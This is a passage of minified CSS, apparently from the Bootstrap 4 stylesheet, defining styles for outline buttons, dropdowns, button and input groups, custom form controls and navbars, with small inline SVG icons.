rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark 